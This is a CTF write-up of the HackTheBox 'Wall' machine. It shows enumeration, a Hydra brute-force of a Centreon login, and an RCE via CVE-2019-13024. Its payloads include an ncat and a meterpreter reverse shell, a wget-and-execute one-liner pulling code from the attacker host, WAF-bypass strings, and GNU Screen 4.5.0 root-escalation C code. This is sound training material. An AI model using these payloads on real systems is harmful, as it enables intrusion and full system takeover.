HackTheBox - Wall

Wall is a Linux box created by Askar and it’s based on RCE discovered by him in Centreon network/system monitoring tool.
It’s rated as medium difficulty and was one the first active HTB boxes that I pwned by myself.
Enumeration
Starting off with nmap:
nmap -Pn -sV -sC -p- 10.10.10.157 -oA nmap/wall
We only have two open ports: 22 (OpenSSH 7.6p1) and 80 (Apache 2.4.29).
Navigating to the webpage on port 80 we get the default Apache2 installation page. Let’s do directory enumeration
with gobuster:
gobuster dir -u 10.10.10.157 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,txt
10.10.10.157/monitoring authentication prompt
10.10.10.157/aa.php displays only the number ‘1’
10.10.10.157/panel.php displays the text ‘Just a test for php file !’
At this point I was pretty stumped. Firing Nikto at the website we notice that the
allowed HTTP Methods are: GET, POST, OPTIONS and HEAD.
Sending a POST request to 10.10.10.157/monitoring/ we get an interesting page /centreon.


At 10.10.10.157/centreon we have a Centreon v.19.04.0 login page.

The default credentials for the Centreon Web UI are admin:centreon, but these don’t work.
Using Hydra to brute-force the login we get the correct password: password1
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.157 http-form-post “/centreon/api/index.php?action=authenticate:username=^USER^&password=^PASS^:Unauthorized”
Reverse Shell
This version of Centreon is vulnerable to Remote Code Execution (CVE-2019-13024).
There’s a good blogpost made by the author of this machine Centreon v19.04 Remote Code Execution.
This exploit uses nagios_bin parameter to execute arbitrary commands.
The blogpost explains the exploit in good detail and even gives us a Python script! But that would of course be too easy so the exploit doesn’t work for this machine without modifications.
I modified the Python script to print out all requests and responses and saw that send_payload request gives us
a 403 Forbidden response. If we change the value of NAGIOS_BIN to nothing, the request goes through.
# this value contains the payload , you can change it as you want
    "nagios_bin": "ncat -e /bin/bash {0} {1}".format(ip, port),
It seems that there’s a Web Application Firewall (WAF) blocking the request.
I tried multiple different WAF bypass techniques such as:
/???/??n/?ing 10.10.x.x
/u's'r/b'i'n/w'g'e't' 10.10.x.x:8000
But to no avail. I realized that if the nagios_bin-parameter contains a whitespace, WAF blocks it.
At this point I decided to start following the blog post mentioned earlier manually. For this we need to create a PHP/meterpreter reverse shell:
msfvenom -p php/meterpreter/reverse_tcp -f raw lhost=10.10.x.x lport=1339 > shell.txt
If you save the changes at http://10.10.10.157/centreon/main.php?p=60901&o=c&server_id=1 and then intercept the POST request with Burp, you can edit the nagios_bin value to include whitespaces:
wget http://10.10.14.2:8000/shell.txt -O /tmp/shelli.php;php -f /tmp/shelli.php #
This one-liner downloads the reverse meterpreter/PHP shell and executes it. Remember the #hashtag in the end to comment out the rest of the line.

(Open the image in new tab to make it bigger).
Now we have the arbitrary command as nagios_bin value wit all dem glorious whitespaces (IP censored).

After this set up a HTTP server and a Metasploit multi/handler:
python3 -m http.server
In Metasploit:
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
To trigger the code we need to send the following POST request (replace the PHPSESSID cookie):
POST /centreon/include/configuration/configGenerate/xml/generateFiles.php HTTP/1.1
Host: 10.10.10.157
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: application/xml, text/xml, /; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.157/centreon/main.get.php?p=60901&o=c&server_id=1&poller=
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 33
Cookie: PHPSESSID=2pq8phulqrn4achohfj2b1rsbp
Connection: close
poller=1&debug=true&generate=true
We should now get a Meterpreter shell as user www-data.
Remember to edit the nagios_bin at the web-panel to something else so you don’t spoil the machine for others!
Privilege Escalation
Let’s move to /tmp and download LinEnum.sh script to enumerate the host.
LinEnum.sh results show us that screen-4.5.0 has a SUID-bit set.
For this Google gives us GNU Screen 4.5.0 - Local Privilege Escalation.
The exploit didn’t work right off the bat so I decided to do it manually. Chopping the exploit code to pieces:
libhax.c
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
Compiling:
gcc -fPIC -shared -ldl -o libhax.so libhax.c
gcc -o rootshell rootshell.c
Now download the files from the target machine /tmp folder:
wget 10.10.x.x:8000\libhax.so
wget 10.10.x.x:8000\rootshell
Next, manually walk through the exploit execution flow:
/bin/screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
cd /etc
umask 000
/bin/screen-4.5.0 -ls
/tmp/rootshell
After running rootshell we should have now a root shell. We can now get the /home/shelby/user.txt and /root/root.txt since we jumped straight from user www-data to root.
DONE! :) Thank you for reading.